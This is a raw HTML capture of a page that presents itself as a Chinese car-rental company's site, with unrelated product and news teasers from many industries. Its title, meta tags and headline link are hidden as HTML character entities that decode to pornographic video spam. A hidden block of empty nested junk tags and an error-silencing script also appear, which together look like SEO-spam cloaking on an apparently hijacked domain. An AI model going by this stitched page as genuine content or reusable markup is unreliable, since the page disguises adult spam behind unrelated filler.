

--- FILE ---
content_type: text/html
request_url: http://www.lovelandheartbeat.org/index.php?m=content&c=index&a=show&catid=31&id=76
body_size: 8886
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<TITLE>&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x41;&#x56;&#x7F51;&#x7AD9;</TITLE>
<meta name="keywords" content="&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;" />
<meta name="description" content="&#x41;&#x56;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x76;&#x4E2D;&#x5B57;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x61;&#x76;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;" />

<link rel="stylesheet" type="text/css" href="/themes/default/skins/css/Common.css">
<link rel="stylesheet" type="text/css" href="/themes/default/skins/css/lyStyle.css">
<link rel="stylesheet" type="text/css" href="/themes/default/skins/css/swiper.min.css">
<script type="text/javascript" src="/themes/default/skins/js/js-2.js"></script>
<script type="text/javascript" src="/themes/default/skins/js/jquery-3.6.0.min.js"></script>
<script type="text/javascript" src="/themes/default/skins/js/swiper.min.js"></script>

<script type="text/javascript" src="/themes/default/skins/js/smint.js"></script>
<script type="text/javascript">
	$(document).ready( function() {
		$('.subMenu').smint({
			'scrollSpeed' : 1000
		});
	});
</script>

<link type="text/css" rel="stylesheet" href="/themes/default/skins/css/animate.css" />
<script type="text/javascript" src="/themes/default/skins/js/wow.min.js"></script>
<script type="text/javascript">
	if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
		new WOW().init();
	};
</script>

<!--此Js使手機(jī)瀏覽器的active為可用狀態(tài)-->
<script type="text/javascript">
    document.addEventListener("touchstart", function () { }, true);
</script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.lovelandheartbeat.org/">&#26080;&#30721;&#21320;&#22812;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24917;&#26080;&#30721;&#22312;&#32447;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#27611;&#29255;</a></h1><div id="j7ylw" class="pl_css_ganrao" style="display: none;"><dfn id="j7ylw"><dd id="j7ylw"><ol id="j7ylw"></ol></dd></dfn><nav id="j7ylw"></nav><dfn id="j7ylw"><style id="j7ylw"></style></dfn><sup id="j7ylw"></sup><div id="j7ylw"></div><rp id="j7ylw"><label id="j7ylw"></label></rp><samp id="j7ylw"><form id="j7ylw"><strike id="j7ylw"><i id="j7ylw"></i></strike></form></samp><listing id="j7ylw"><span id="j7ylw"><small id="j7ylw"><p id="j7ylw"></p></small></span></listing><button id="j7ylw"></button><blockquote id="j7ylw"></blockquote><video id="j7ylw"><sup id="j7ylw"><dd id="j7ylw"><strong id="j7ylw"></strong></dd></sup></video><acronym id="j7ylw"><strong id="j7ylw"></strong></acronym><p id="j7ylw"><sup id="j7ylw"><strong id="j7ylw"></strong></sup></p><abbr id="j7ylw"></abbr><sup id="j7ylw"></sup><label id="j7ylw"><xmp id="j7ylw"><small id="j7ylw"></small></xmp></label><del id="j7ylw"></del><ol id="j7ylw"></ol><code id="j7ylw"></code><em id="j7ylw"></em><dd id="j7ylw"><ruby id="j7ylw"><menu id="j7ylw"><font id="j7ylw"></font></menu></ruby></dd><xmp id="j7ylw"><rp id="j7ylw"><label id="j7ylw"><button id="j7ylw"></button></label></rp></xmp><td id="j7ylw"></td><tfoot id="j7ylw"></tfoot><input id="j7ylw"><div id="j7ylw"><rp id="j7ylw"><dl id="j7ylw"></dl></rp></div></input><sup id="j7ylw"><blockquote id="j7ylw"><noscript id="j7ylw"><sup id="j7ylw"></sup></noscript></blockquote></sup><table id="j7ylw"><td id="j7ylw"><kbd id="j7ylw"></kbd></td></table><mark id="j7ylw"></mark><div id="j7ylw"><rp id="j7ylw"></rp></div><rt id="j7ylw"><small id="j7ylw"></small></rt><rt id="j7ylw"><delect id="j7ylw"><bdo id="j7ylw"><tbody id="j7ylw"></tbody></bdo></delect></rt><menu id="j7ylw"><font id="j7ylw"><label id="j7ylw"></label></font></menu><small id="j7ylw"><tfoot id="j7ylw"></tfoot></small><xmp id="j7ylw"><label id="j7ylw"><th id="j7ylw"></th></label></xmp><tbody id="j7ylw"><tfoot id="j7ylw"></tfoot></tbody><td id="j7ylw"><kbd id="j7ylw"></kbd></td><ruby id="j7ylw"></ruby><strong id="j7ylw"><mark id="j7ylw"></mark></strong><tfoot id="j7ylw"><option id="j7ylw"><s id="j7ylw"></s></option></tfoot><nobr id="j7ylw"></nobr><xmp id="j7ylw"></xmp><del id="j7ylw"></del><dd id="j7ylw"><strong id="j7ylw"><strike id="j7ylw"></strike></strong></dd><tbody id="j7ylw"></tbody><dfn id="j7ylw"></dfn><pre id="j7ylw"><dfn id="j7ylw"><p id="j7ylw"></p></dfn></pre><optgroup id="j7ylw"></optgroup><p id="j7ylw"><sup id="j7ylw"><strong id="j7ylw"></strong></sup></p><div id="j7ylw"><rp id="j7ylw"><sup id="j7ylw"><thead id="j7ylw"></thead></sup></rp></div><i id="j7ylw"></i><bdo id="j7ylw"></bdo><tr id="j7ylw"><noframes id="j7ylw"><i id="j7ylw"><del id="j7ylw"></del></i></noframes></tr><abbr id="j7ylw"></abbr><meter id="j7ylw"><bdo id="j7ylw"><tr id="j7ylw"></tr></bdo></meter><thead id="j7ylw"></thead><center id="j7ylw"><optgroup id="j7ylw"><thead id="j7ylw"></thead></optgroup></center><tr id="j7ylw"><dfn id="j7ylw"><source id="j7ylw"><ins id="j7ylw"></ins></source></dfn></tr><strike id="j7ylw"><ins id="j7ylw"></ins></strike><fieldset id="j7ylw"><rp id="j7ylw"></rp></fieldset><sup id="j7ylw"><menu id="j7ylw"><dd id="j7ylw"></dd></menu></sup><dl id="j7ylw"><ruby id="j7ylw"></ruby></dl><legend id="j7ylw"></legend><u id="j7ylw"></u><strong id="j7ylw"><div id="j7ylw"><video id="j7ylw"></video></div></strong><tbody id="j7ylw"><tfoot id="j7ylw"></tfoot></tbody><delect id="j7ylw"><small id="j7ylw"><tbody id="j7ylw"><em id="j7ylw"></em></tbody></small></delect><output id="j7ylw"></output><th id="j7ylw"><dl id="j7ylw"></dl></th><tt id="j7ylw"></tt><dl id="j7ylw"><sup id="j7ylw"><big id="j7ylw"></big></sup></dl><strike id="j7ylw"></strike><optgroup id="j7ylw"></optgroup><ol id="j7ylw"><samp id="j7ylw"></samp></ol><legend id="j7ylw"></legend><dl id="j7ylw"><em id="j7ylw"></em></dl><s id="j7ylw"><b id="j7ylw"></b></s><form id="j7ylw"></form><blockquote id="j7ylw"></blockquote><td id="j7ylw"></td><acronym id="j7ylw"><strong id="j7ylw"><blockquote id="j7ylw"><video id="j7ylw"></video></blockquote></strong></acronym><kbd id="j7ylw"></kbd><div id="j7ylw"><button id="j7ylw"></button></div><strike id="j7ylw"><th id="j7ylw"></th></strike><rp id="j7ylw"></rp><big id="j7ylw"></big><dl id="j7ylw"><em id="j7ylw"></em></dl><nav id="j7ylw"></nav><form id="j7ylw"></form><cite id="j7ylw"><pre id="j7ylw"></pre></cite><pre id="j7ylw"></pre><xmp id="j7ylw"><li id="j7ylw"><label id="j7ylw"><pre id="j7ylw"></pre></label></li></xmp><thead id="j7ylw"></thead><p id="j7ylw"><mark id="j7ylw"></mark></p><tfoot id="j7ylw"></tfoot><label id="j7ylw"></label><strike id="j7ylw"></strike><output id="j7ylw"></output><big id="j7ylw"></big><kbd id="j7ylw"><strong id="j7ylw"><span id="j7ylw"><strong id="j7ylw"></strong></span></strong></kbd><blockquote id="j7ylw"></blockquote></div>	
<!--頭部 開始-->
<div   id="mt7apaxcv3"   class="subMenu">
<div   id="mt7apaxcv3"   class="ly_top wow fadeInDown">
	<div   id="mt7apaxcv3"   class="lytop_main">
    	<div   id="mt7apaxcv3"   class="ly_logo">
        	<a href="/index.html"><img src="/themes/default/skins/images/logo2.png" class="logo1" alt=""/><img src="/themes/default/skins/images/logo2.png" class="logo2" alt=""/></a>
        </div>
        <!--導(dǎo)航欄 開始-->
        <div   id="mt7apaxcv3"   class="ly_nav">
            <!-- 控制menu -->
            <!-- 菜單 -->
            <div   id="mt7apaxcv3"   class="nav_list">

				     <ul id="" class="nav navbar-nav">
            

	  <li id="navId2" ><a href="/index.php/">首頁(yè)</a><em></em></li>

    


            

	  <li id="navId2" ><a href="/index.php/aboutus.html">關(guān)于我們</a><em></em></li>

    


            

	  <li id="navId2" ><a href="/index.php/news.html">資訊中心</a><em></em></li>

    


            

	  <li id="navId2" ><a href="/index.php/products.html">產(chǎn)品中心</a><em></em></li>

    


            

	  <li id="navId2" ><a href="/index.php/contact.html">聯(lián)系我們</a><em></em></li>

    


            </ul>



                <div   id="mt7apaxcv3"   class="nav_mask"></div>
            </div>
        </div>
        <!--導(dǎo)航欄 結(jié)束-->        
        <div   id="mt7apaxcv3"   class="clear"></div>
    </div>
</div>
</div>
<script language="javascript" type="text/javascript">
try {
    document.getElementById("navId" + nav).className = "active";
}
catch (e) {}
</script>
<script type="text/javascript">
	$('.nav_mask').click(function(){
		$('.nav_list').removeClass('open')
	})
	$('.nav_menu,.nav_list').click(function(e){
		e.stopPropagation()
	})
	$('.ly_nav').find('.nav_menu').click(function(e){
		$('.nav_list').toggleClass('open')
	})
	$(function () {
		$(".nav_list ul li i").click(function(){
			var b=false;
			if($(this).attr("class")=="cur"){
			   b=true;
			}
			$(".nav_list ul li ul").prev("i").removeClass("cur");
			$(".nav_list>ul>li").children("ul").slideUp("fast");
			if(!b){
				$(this).addClass("cur");
				$(this).siblings("ul").slideDown("fast");
			}
		})
	});
</script>
<!--頭部 結(jié)束-->

<!--banenr 開始-->
<div   id="mt7apaxcv3"   class="lyIdx_banner">
	<div   id="mt7apaxcv3"   class="swiper-container1">
        <div   id="mt7apaxcv3"   class="swiper-wrapper">
	
	     <div   id="mt7apaxcv3"   class="swiper-slide"><a href=""><img src="/upload/default/20250630/cedb158c9354b66f3c8bfc3e0293f1ba.jpg" /></a></div>
            

            <div   id="mt7apaxcv3"   class="swiper-slide"><a href=""><img src="/upload/default/20250630/5164b38add7c4155e82c8aecf95ae4fe.jpg" /></a></div>  
            
       
        </div>
        <div   id="mt7apaxcv3"   class="swiper-pagination"></div>
        <div   id="mt7apaxcv3"   class="swiper-button-prev1"></div>
        <div   id="mt7apaxcv3"   class="swiper-button-next1"></div>
    </div>
<script type="text/javascript">		
    var swiper1 = new Swiper('.swiper-container1', {      
        autoplay: 3000,//自動(dòng)播放時(shí)間
        loop: true,//開啟循環(huán)true or false
        slidesPerView: 1, //列數(shù)
        spaceBetween: 0, //slides之間間隔
        breakpointsInverse: true,
        nextButton: '.swiper-button-next1',
        prevButton: '.swiper-button-prev1',
        pagination: '.swiper-pagination',
		paginationClickable: true,
		observer:true,
		observeParents:true,
		autoplayDisableOnInteraction:false,
        breakpoints: {
            320: {
                slidesPerView: 1,
                spaceBetween: 0
            },
            767: {
                slidesPerView: 1,
                spaceBetween: 0
            },
            1080: {
                slidesPerView: 1,
                spaceBetween: 0
            },
            1200: {
                slidesPerView: 1,
                spaceBetween: 0
            }
        }
    });
</script>
</div>
<!--banenr 結(jié)束-->

<!--lyIdx_AboutUs 開始-->
<div   id="mt7apaxcv3"   class="lyIdx_AboutUs">
<div   id="mt7apaxcv3"   class="lyIdxAb_main">
	<div   id="mt7apaxcv3"   class="lyIdxAb_pic wow fadeInRight">
        <a href="aboutus.html"><img src="/themes/default/skins/images/IdxAb_img.jpg" width="100%" /></a>
    </div>
	<div   id="mt7apaxcv3"   class="lyIdxAb_con wow fadeInLeft">
    	<div   id="mt7apaxcv3"   class="lyIdxAb_Title">
        	<i></i><span>牡丹江市路平汽車租賃有限公司</span>
        </div>
        
        <div   id="mt7apaxcv3"   class="lyIdxAb_text">牡丹江市路平汽車租賃有限公司專注于為客戶帶來(lái)卓越的產(chǎn)品和服務(wù)，致力于滿足每一位客戶的獨(dú)特需求。我們深知，只有提供高品質(zhì)的產(chǎn)品和服務(wù)，才能贏得客戶的信任與滿意。為此，我們不斷追求卓越，力求在每一個(gè)細(xì)節(jié)上都達(dá)到最高標(biāo)準(zhǔn)，確?？蛻裟軌蛳硎艿阶詈玫捏w驗(yàn)...
            
        </div>
        
        <div   id="mt7apaxcv3"   class="lyIdxAb_more">
        	<a href="aboutus.html" rel="nofollow">了解更多<i></i></a>
        </div>
        
        <div   id="mt7apaxcv3"   class="lyIdxAb_ul">
        	<ul>
            	<li>
                	<a rel="nofollow" href="aboutus.html#ab5" target="_blank"><img src="/themes/default/skins/images/ab_ico1.png" /><em>榮譽(yù)資質(zhì)</em></a>
                </li>
                <li>
                	<a rel="nofollow" href="aboutus.html#ab2" target="_blank"><img src="/themes/default/skins/images/ab_ico2.png" /><em>發(fā)展歷程</em></a>
                </li>
                <li>
                	<a rel="nofollow" href="aboutus.html#ab3" target="_blank"><img src="/themes/default/skins/images/ab_ico3.png" /><em>企業(yè)文化</em></a>
                </li>
                <li>
                	<a rel="nofollow" href="contact.html" target="_blank"><img src="/themes/default/skins/images/ab_ico4.png" /><em>聯(lián)系方式</em></a>
                </li>
                <div   id="mt7apaxcv3"   class="clear"></div>
            </ul>
        </div>
    </div>    
    <div   id="mt7apaxcv3"   class="clear"></div>
</div>
</div>
<!--lyIdx_AboutUs 結(jié)束-->

<!--lyIdx_Adv 開始-->
<div   id="mt7apaxcv3"   class="lyIdx_Adv">
    <div   id="mt7apaxcv3"   class="lyIdxAdv_main">
    	<ul>
        	<li id="mt7apaxcv3"    class="wow zoomIn">
            	<div   id="mt7apaxcv3"   class="lyIdxAdv_con">
            	<img src="/themes/default/skins/images/adv_ico1.png" /><p>技術(shù)可靠</p><span>Reliable Technology</span>
                </div>
            </li>
            <li id="mt7apaxcv3"    class="wow zoomIn">
            	<div   id="mt7apaxcv3"   class="lyIdxAdv_con">
            	<img src="/themes/default/skins/images/adv_ico2.png" /><p>品質(zhì)保障</p><span>Quality Assurance</span>                
                </div>
            </li>
            <li id="mt7apaxcv3"    class="wow zoomIn">
            	<div   id="mt7apaxcv3"   class="lyIdxAdv_con">
            	<img src="/themes/default/skins/images/adv_ico3.png" /><p>性能穩(wěn)定</p><span>Stable Performance</span>
                </div>
            </li>
            <li id="mt7apaxcv3"    class="wow zoomIn">
            	<div   id="mt7apaxcv3"   class="lyIdxAdv_con">
            	<img src="/themes/default/skins/images/adv_ico4.png" /><p>服務(wù)優(yōu)良</p><span>Excellent Service</span>
                </div>
            </li>
            <div   id="mt7apaxcv3"   class="clear"></div>
        </ul>
    </div>
</div>
<!--lyIdx_Adv 結(jié)束-->



<div   id="mt7apaxcv3"   class="lyIdx_Pro">
	<div   id="mt7apaxcv3"   class="lyIdx_Title wow fadeInDown animated" style="visibility: visible; animation-name: fadeInDown;">   	
        <span>FEATURED PRODUCTS</span>
        <p><i></i>推薦產(chǎn)品<i></i></p>        
    </div>
    
    <div   id="mt7apaxcv3"   class="lyIdxPro_list wow fadeInUp animated" style="visibility: visible; animation-name: fadeInUp;">
    	<ul>
        	
            
							        <li><div   id="mt7apaxcv3"   class="lyNyPro_img"><a href="/article/31-295658625.html" target="_blank"><img src="/static/uploadtop/img/2025120267.jpg" alt="濰坊陶瓷用天然骨粉廠"><i></i></a><em></em></div>
<div   id="mt7apaxcv3"   class="lyNyPro_text">
    <a href="/article/31-295658625.html" class="lyNyPro_name" target="_blank">濰坊陶瓷用天然骨粉廠</a>
    <p>發(fā)布時(shí)間：<font>2026-01-22</font></p>
</div></li>
          
            				        <li><div   id="mt7apaxcv3"   class="lyNyPro_img"><a href="/article/31-2293014150.html" target="_blank"><img src="/static/uploadtop/img/2025120020.jpg" alt="上海功能保健枕批發(fā)"><i></i></a><em></em></div>
<div   id="mt7apaxcv3"   class="lyNyPro_text">
    <a href="/article/31-2293014150.html" class="lyNyPro_name" target="_blank">上海功能保健枕批發(fā)</a>
    <p>發(fā)布時(shí)間：<font>2026-01-22</font></p>
</div></li>
          
            				        <li><div   id="mt7apaxcv3"   class="lyNyPro_img"><a href="/article/31-857038181.html" target="_blank"><img src="/static/uploadtop/img/2025120149.jpg" alt="長(zhǎng)沙高能UV光固化機(jī)廠家電話"><i></i></a><em></em></div>
<div   id="mt7apaxcv3"   class="lyNyPro_text">
    <a href="/article/31-857038181.html" class="lyNyPro_name" target="_blank">長(zhǎng)沙高能UV光固化機(jī)廠家電話</a>
    <p>發(fā)布時(shí)間：<font>2026-01-22</font></p>
</div></li>
          
                        <div   id="mt7apaxcv3"   class="clear"></div>
        </ul>
    </div>    
</div>


		<!--lyIdx_New 開始-->
<div   id="mt7apaxcv3"   class="lyIdx_New">
	<div   id="mt7apaxcv3"   class="lyIdx_Title wow fadeInDown">   	
        <span>INFORMATION CENTER</span>
        <p><i></i>資訊中心<i></i></p>        
    </div>
    
    <div   id="mt7apaxcv3"   class="lyIdxNew_main">
    	
		    

		
    	<div   id="mt7apaxcv3"   class="lyIdxNew_Tj wow fadeInLeft">
        	<div   id="mt7apaxcv3"   class="lyIdxNewTj_img"><a href="/index.php/news/29.html">
			

<img src="/static/upload/img/2025120336.jpg" alt="河南工業(yè)提升機(jī)哪個(gè)好">

			</a></div>
            <div   id="mt7apaxcv3"   class="lyIdxNewTj_text">
            	<span>2025-09-20</span>
                <a href="/index.php/news/29.html" class="lyIdxNewTj_name" target="_blank">河南工業(yè)提升機(jī)哪個(gè)好</a>
                <a href="/news.html" class="lyIdxNewTj_more" target="_blank">了解更多<i></i></a>
            </div>
        </div>

                    
        
        <div   id="mt7apaxcv3"   class="lyIdxNew_list wow fadeInRight">
        	<ul>

				     

								<li>
                	<div   id="mt7apaxcv3"   class="lyIdxNew_text">
                    	<a href="/index.php/news/180.html" class="lyIdxNew_name" target="_blank">廣州古建鋁代木定制</a>
                        <p>

	????仿中式鋁代木廊亭屬于古建筑的一種，在園林景觀建筑中很常見。為您設(shè)計(jì)制作您滿意的作品，從角度而言一般古建長(zhǎng)廊...</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-21	</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="clear"></div>
                </li>
                    


								<li>
                	<div   id="mt7apaxcv3"   class="lyIdxNew_text">
                    	<a href="/index.php/news/178.html" class="lyIdxNew_name" target="_blank">食材配送自動(dòng)分揀系統(tǒng)方案</a>
                        <p>
生鮮配送管理系統(tǒng)通過在上游集成時(shí)間訂單式反向供應(yīng)鏈，以銷定產(chǎn)，打破產(chǎn)銷兩地信息不對(duì)稱的困局。在中游物流端的運(yùn)輸、加工、...</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-20	</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="clear"></div>
                </li>
                    


								<li>
                	<div   id="mt7apaxcv3"   class="lyIdxNew_text">
                    	<a href="/index.php/news/176.html" class="lyIdxNew_name" target="_blank">河南何為膠合板木箱</a>
                        <p>
常用的三種木托盤的特點(diǎn)常用的木托盤有三種類型，它們各有各的特點(diǎn)，下面為大家講述這三種木托盤的特點(diǎn)：1雙面使用木托盤：雙...</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-19	</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="clear"></div>
                </li>
                    


								<li>
                	<div   id="mt7apaxcv3"   class="lyIdxNew_text">
                    	<a href="/index.php/news/173.html" class="lyIdxNew_name" target="_blank">長(zhǎng)寧區(qū)商鋪第三方監(jiān)理方案</a>
                        <p>
家裝監(jiān)理常識(shí)很多業(yè)主裝修新居，都是請(qǐng)的家裝監(jiān)理師做的監(jiān)理，但是自己也要知道一些家裝施工監(jiān)理知識(shí)，這讓自己在裝修方面不會(huì)...</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-18	</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="clear"></div>
                </li>
                    


								<li>
                	<div   id="mt7apaxcv3"   class="lyIdxNew_text">
                    	<a href="/index.php/news/169.html" class="lyIdxNew_name" target="_blank">黑龍江培訓(xùn)學(xué)校</a>
                        <p>
在駕駛的過程中，假如想要超越前方有載重掛車，比較好的辦法是：先駛離大貨車一百米左右的間隔，察看前方路況，在確保前方路況...</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-16	</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="clear"></div>
                </li>
                    

            </ul>
        </div>
        <div   id="mt7apaxcv3"   class="clear"></div>
    </div>
</div>
<!--lyIdx_New 結(jié)束-->
		
<!--lyIdx_Product 開始-->
<div   id="mt7apaxcv3"   class="lyIdx_New">
	<div   id="mt7apaxcv3"   class="lyIdx_Title wow fadeInDown">   	
        <span>PRODUCT CENTER</span>
        <p><i></i>產(chǎn)品中心<i></i></p>        
    </div>
    
    <div   id="mt7apaxcv3"   class="lyIdxNew_main">
    	
		
		    
									 
		
		
    	<div   id="mt7apaxcv3"   class="lyIdxNew_Tj wow fadeInLeft">
        	<div   id="mt7apaxcv3"   class="lyIdxNewTj_img"><a href="/index.php/products/24.html">
			

			
<img src="/static/upload/img/2025120450.jpg" alt="四川殼樂斯彩色保溫外殼歡迎選購(gòu)">

			
			</a></div>
            <div   id="mt7apaxcv3"   class="lyIdxNewTj_text">
            	<span>2025-09-19</span>
                <a href="/index.php/products/24.html" class="lyIdxNewTj_name" target="_blank">四川殼樂斯彩色保溫外殼歡迎選購(gòu)</a>
                <a href="/products.html" class="lyIdxNewTj_more" target="_blank">了解更多<i></i></a>
            </div>
        </div>
        

                    
        

        <div   id="mt7apaxcv3"   class="lyIdxNew_list wow fadeInRight">
        	<ul>

				     

								<li>
                	<div   id="mt7apaxcv3"   class="lyIdxNew_text">
                    	<a href="/index.php/products/179.html" class="lyIdxNew_name" target="_blank">寧波景觀鋁合金涼亭施工隊(duì)</a>
                        <p>
喧鬧俗世之中尋一方天地造夢(mèng)想之景，繁華與寧?kù)o之間亦能兩全其美。在這片花園搭一座鋁合金涼亭，休憩的桌椅，石磚砌成的水池，...</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-21	</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="clear"></div>
                </li>
                	 
                    


								<li>
                	<div   id="mt7apaxcv3"   class="lyIdxNew_text">
                    	<a href="/index.php/products/177.html" class="lyIdxNew_name" target="_blank">常州物聯(lián)網(wǎng)軟硬件開發(fā)哪里好</a>
                        <p>
在物聯(lián)網(wǎng)軟硬件開發(fā)的過程中，需要做好充足的市場(chǎng)調(diào)查。它可以幫助你從用戶的角度來(lái)了解產(chǎn)品。你應(yīng)該了解你的客戶是誰(shuí)，他們的...</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-20	</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="clear"></div>
                </li>
                	 
                    


								<li>
                	<div   id="mt7apaxcv3"   class="lyIdxNew_text">
                    	<a href="/index.php/products/175.html" class="lyIdxNew_name" target="_blank">湖南高空防墜器</a>
                        <p>
????塔吊作為高層建筑施工中**常見的設(shè)備，而塔吊司機(jī)在上下攀爬的過程中，很容易由于注意力不集中或者大意等原因?qū)е掳l(fā)...</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-19	</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="clear"></div>
                </li>
                	 
                    


								<li>
                	<div   id="mt7apaxcv3"   class="lyIdxNew_text">
                    	<a href="/index.php/products/174.html" class="lyIdxNew_name" target="_blank">天津小型連鑄機(jī)廠</a>
                        <p>
? ?如圖2所示，箱體1的底板11沿寬度方向由兩側(cè)向中間向下傾斜設(shè)置，底板11的傾斜角度為5°-10°。所述箱體1的底...</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-18	</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="clear"></div>
                </li>
                	 
                    


								<li>
                	<div   id="mt7apaxcv3"   class="lyIdxNew_text">
                    	<a href="/index.php/products/171.html" class="lyIdxNew_name" target="_blank">龍巖鍋爐燃燒機(jī)配件價(jià)位</a>
                        <p>
（3）點(diǎn)火點(diǎn)火分為兩步，先點(diǎn)小火，再點(diǎn)主火。點(diǎn)火過程是通過小火來(lái)點(diǎn)燃主火，在火焰點(diǎn)燃后，火焰檢測(cè)裝置必須檢測(cè)到火焰，否...</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-17	</p>
                    </div>
                    <div   id="mt7apaxcv3"   class="clear"></div>
                </li>
                	 
                    
        
            </ul>
        </div>
        <div   id="mt7apaxcv3"   class="clear"></div>
    </div>
</div>
<!--lyIdx_Product 結(jié)束-->



    
<!--ly_foot 開始-->
<div   id="mt7apaxcv3"   class="ly_foot">
	<div   id="mt7apaxcv3"   class="lyFoot_main">
    	<div   id="mt7apaxcv3"   class="lyFoot_con">
        	<div   id="mt7apaxcv3"   class="lyFoot_TelNav wow fadeInLeft">
            	<div   id="mt7apaxcv3"   class="lyFoot_Tel">
                	<img src="/themes/default/skins/images/tel2.png" />
                    <span>聯(lián)系電話</span>
                    <p>12267691908</p>
                </div>
            	<div   id="mt7apaxcv3"   class="lyFoot_Nav">
                	<a >首頁(yè)</a><a href="/aboutus.html">關(guān)于我們</a><a href="/news.html">資訊中心</a><a href="/products.html">產(chǎn)品中心</a><a href="/contact.html">聯(lián)系我們</a><a >權(quán)重老域名</a>
                </div>
            </div>
            <div   id="mt7apaxcv3"   class="lyFoot_Ewm wow fadeInRight">
            	<img src="/themes/default/skins/images/ewm1.jpg" /><p>關(guān)注我們<br />微信賬號(hào)</p>                
            </div>
            <div   id="mt7apaxcv3"   class="lyFoot_Ewm wow fadeInRight">
            	<img src="/themes/default/skins/images/ewm2.jpg" /><p>掃一掃<br />手機(jī)瀏覽</p>
            </div>
            <div   id="mt7apaxcv3"   class="clear"></div>
        </div>
        <div   id="mt7apaxcv3"   class="lyFoot_copy wow zoomIn">
